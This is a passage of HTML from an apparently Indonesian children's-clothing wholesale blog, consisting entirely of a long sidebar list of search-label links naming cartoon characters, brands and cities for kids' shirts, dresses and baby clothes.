</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20little%20pony'>
dress little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20branded'>
dress tutu branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20disney'>
dress tutu disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20frozen%20murah'>
dress tutu frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20mickey%20murah'>
dress tutu mickey murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/dress%20tutu%20oshkosh%20murah'>
dress tutu oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/eceran%20baju%20anak%20branded'>
eceran baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20awesome%20monster%20biru%201-6'>
elmo awesome monster biru 1-6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/elmo%20ungu%20kaos%20batwing'>
elmo ungu kaos batwing
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20aikatsu'>
fashion grosir karakter aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20batman'>
fashion grosir karakter batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/fashion%20grosir%20karakter%20mcqueen'>
fashion grosir karakter mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ferrari%20sport'>
ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20OSHKOSH'>
foto baju anna OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20elmo'>
foto baju anna elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20anna%20mcqueen'>
foto baju anna mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20ben%2010'>
foto baju ben 10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20elsa%20frozen'>
foto baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitiy'>
foto baju hello kitiy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20baju%20hello%20kitty%20anak'>
foto baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20frozen'>
foto foto baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20baju%20hello%20kitty'>
foto foto baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20foto%20koleksi%20baju%20bayi%20hello%20kitty'>
foto foto koleksi baju bayi hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto%20legging%20frozen'>
foto legging frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/foto-foto%20baju%20hello%20kitty%20dan%20harganya'>
foto-foto baju hello kitty dan harganya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen'>
frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20kaos%20anak'>
frozen kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20murah'>
frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/frozen%20olaf%20anna%20adventure%20biru'>
frozen olaf anna adventure biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/g'>
g
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20BATMAN'>
gambar anak BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20HELLO%20KITTY'>
gambar anak HELLO KITTY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20SANRIO'>
gambar anak SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20Winnie%20The%20Pooh'>
gambar anak Winnie The Pooh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20boboiboy'>
gambar anak boboiboy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20doraemon'>
gambar anak doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20hello%20kitty%20sweet'>
gambar anak hello kitty sweet
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20keroppi'>
gambar anak keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20little%20pony'>
gambar anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mess%20maker'>
gambar anak mess maker
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20mickey%20mouse'>
gambar anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20anak%20spongebob'>
gambar anak spongebob
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20OSHKOSH%20anak'>
gambar baju OSHKOSH anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20SANRIO'>
gambar baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20avenger'>
gambar baju avenger
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20batman%20super%20hero'>
gambar baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20captain'>
gambar baju captain
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20car%20OSHKOSH'>
gambar baju car OSHKOSH
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20cinderella'>
gambar baju cinderella
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20daisy'>
gambar baju daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon%20anak'>
gambar baju doraemon anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elmo'>
gambar baju elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa'>
gambar baju elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ferrari%20sport'>
gambar baju ferrari sport
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20anak'>
gambar baju frozen anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen%20fever'>
gambar baju frozen fever
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20hello%20kitty%20anak'>
gambar baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ironman'>
gambar baju ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20kaos%20anak%20perempuan'>
gambar baju kaos anak perempuan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20keroppi'>
gambar baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20frozen'>
gambar baju lengan panjang frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20lengan%20panjang%20tinker%20bell'>
gambar baju lengan panjang tinker bell
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony%20biru'>
gambar baju little pony biru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20masha'>
gambar baju masha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mcqueen'>
gambar baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20daisy'>
gambar baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20muslim%20anak'>
gambar baju muslim anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20nike'>
gambar baju nike
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino'>
gambar baju oshkosh dino
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20dino%20anak'>
gambar baju oshkosh dino anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20oshkosh%20panjang'>
gambar baju oshkosh panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paul%20frank'>
gambar baju paul frank
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20paw%20patrol'>
gambar baju paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20pokemon'>
gambar baju pokemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20ponni'>
gambar baju ponni
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20princess%20sofia'>
gambar baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sofia'>
gambar baju sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20sport%20puma'>
gambar baju sport puma
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum'>
gambar baju tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20tsum%20tsum%20panjang'>
gambar baju tsum tsum panjang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20BATMAN'>
gambar bayi baju BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20SANRIO'>
gambar bayi baju SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20batman%20super%20hero'>
gambar bayi baju batman super hero
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20daisy%20duck'>
gambar bayi baju daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20doraemon'>
gambar bayi baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20frozen'>
gambar bayi baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20keroppi'>
gambar bayi baju keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie'>
gambar bayi baju minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20minnie%20daisy'>
gambar bayi baju minnie daisy
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20bayi%20baju%20princess%20sofia'>
gambar bayi baju princess sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20daster%20frozen'>
gambar daster frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20dasterfrozen'>
gambar dasterfrozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20foto%20baju%20ironman'>
gambar foto baju ironman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20frozen'>
gambar frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20BATMAN'>
gambar kaos buat cewek gambar BATMAN
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20HELLO%20KITTY'>
gambar kaos buat cewek gambar HELLO KITTY
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20SANRIO'>
gambar kaos buat cewek gambar SANRIO
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20ben10'>
gambar kaos buat cewek gambar ben10
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20keroppi'>
gambar kaos buat cewek gambar keroppi
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20lion%20hungry'>
gambar kaos buat cewek gambar lion hungry
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20mickey%20mouse'>
gambar kaos buat cewek gambar mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20kaos%20buat%20cewek%20gambar%20minnie'>
gambar kaos buat cewek gambar minnie
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20little%20pony%20di%20pakaian'>
gambar little pony di pakaian
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20doraemon'>
gambar sablon baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20sablon%20baju%20mcqueen'>
gambar sablon baju mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gamis%20frozen%20murah'>
gamis frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20clash%20of%20clans'>
gaun clash of clans
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20frozen%20murah'>
gaun frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20gambar%20elmo'>
gaun gambar elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gaun%20hellokitty'>
gaun hellokitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%0Aprodusen%20baju%20anak%20branded%20surabaya'>
grosir
produsen baju anak branded surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20aikatsu'>
grosir baju anak aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20anak'>
grosir baju anak anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20karakter'>
grosir baju anak batman karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20batman%20marvel'>
grosir baju anak batman marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bighero%206'>
grosir baju anak bighero 6
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20brande'>
grosir baju anak brande
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20bandung'>
grosir baju anak branded bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20bandung'>
grosir baju anak branded murah bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20jakarta'>
grosir baju anak branded murah jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20langsung%20dari%20pabrik'>
grosir baju anak branded murah langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20tangan%20pertama'>
grosir baju anak branded murah tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20oshkosh'>
grosir baju anak branded oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20termurah'>
grosir baju anak branded termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20captain%20america'>
grosir baju anak captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20cewek%20di%20tangerang'>
grosir baju anak cewek di tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20daisy%20duck'>
grosir baju anak daisy duck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20doraemon%20murah'>
grosir baju anak doraemon murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo'>
grosir baju anak elmo
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20elmo%20langsung%20dari%20pabrik'>
grosir baju anak elmo langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen%20di%20bandung'>
grosir baju anak frozen di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20micky%20mouse'>
grosir baju anak gambar micky mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20gambar%20minnie%20mouse'>
grosir baju anak gambar minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import'>
grosir baju anak import
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20malang'>
grosir baju anak import malang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20import%20surabaya'>
grosir baju anak import surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20jakarta'>
grosir baju anak jakarta
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20laki%20laki'>
grosir baju anak laki laki
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel'>
grosir baju anak marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20marvel%20karakter'>
grosir baju anak marvel karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen'>
grosir baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20cars'>
grosir baju anak mcqueen cars
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mcqueen%20langsung%20dari%20pabrik'>
grosir baju anak mcqueen langsung dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20batman%20marvel%20murah'>
grosir baju anak merk batman marvel murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20disney%20murah'>
grosir baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20little%20pony%20murah'>
grosir baju anak merk little pony murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20marvel'>
grosir baju anak merk marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20oshkosh'>
grosir baju anak merk oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20merk%20scooby%20doo%20murah'>
grosir baju anak merk scooby doo murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20mobile%20legend'>
grosir baju anak mobile legend
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20monster%20truck'>
grosir baju anak monster truck
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20murah%20dari%20pabrik'>
grosir baju anak murah dari pabrik
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20car'>
grosir baju anak oshkosh car
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20murah'>
grosir baju anak oshkosh murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20tangerang'>
grosir baju anak oshkosh tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh%20terbaru'>
grosir baju anak oshkosh terbaru
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paul%20frank%20di%20ba'>
grosir baju anak paul frank di ba
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20paw%20patrol'>
grosir baju anak paw patrol
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20adidas'>
grosir baju anak perempuan merk adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju anak perempuan merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20perempuan%20merk%20sofia'>
grosir baju anak perempuan merk sofia
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20princess%20karakter'>
grosir baju anak princess karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20smurf'>
grosir baju anak smurf
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20stelan%20karakter'>
grosir baju anak stelan karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20superman%20di%20bandung'>
grosir baju anak superman di bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya'>
grosir baju anak surabaya
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20surabaya%20tangan%20pertama'>
grosir baju anak surabaya tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang%20selatan'>
grosir baju anak tangerang selatan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20terdekat'>
grosir baju anak terdekat
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20termurah'>
grosir baju anak termurah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20thomas%20friends'>
grosir baju anak thomas friends
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tinker%20bell%20murah'>
grosir baju anak tinker bell murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum'>
grosir baju anak tsum tsum
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tsum%20tsum%20murah'>
grosir baju anak tsum tsum murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20aoshkosh'>
grosir baju aoshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20baby%20shark'>
grosir baju baby shark
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20balet%20frozen'>
grosir baju balet frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batman'>
grosir baju batman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20merk%20frozen%20elsa%20anna%20murah'>
grosir baju batwing anak merk frozen elsa anna murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20batwing%20anak%20perempuan%20merk%20little%20pony'>
grosir baju batwing anak perempuan merk little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20bayi%20branded%20murah'>
grosir baju bayi branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20ben10%20murah'>
grosir baju ben10 murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20branded'>
grosir baju branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20captain%20america'>
grosir baju captain america
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney%20anak%20murah'>
grosir baju disney anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20DAISY%20DUCK'>
grosir baju gambar DAISY DUCK
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20aikatsu'>
grosir baju gambar aikatsu
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20minion'>
grosir baju gambar minion
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20gambar%20oshkosh'>
grosir baju gambar oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty'>
grosir baju hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20hello%20kitty%20anak'>
grosir baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20jaket%20anak%20mcqueen%20murah'>
grosir baju jaket anak mcqueen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak'>
grosir baju kaos anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20branded'>
grosir baju kaos anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20cewek%20frozen'>
grosir baju kaos anak cewek frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20impostors%20murah'>
grosir baju kaos anak impostors murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20adidas'>
grosir baju kaos anak perempuan merk adidas
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20frozen%20anna%20elsa'>
grosir baju kaos anak perempuan merk frozen anna elsa
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20hello%20kitty'>
grosir baju kaos anak perempuan merk hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20anak%20perempuan%20merk%20minnie%20mouse'>
grosir baju kaos anak perempuan merk minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20kaos%20daster%20anak%20frozen'>
grosir baju kaos daster anak frozen
</a>
</li>
<li>
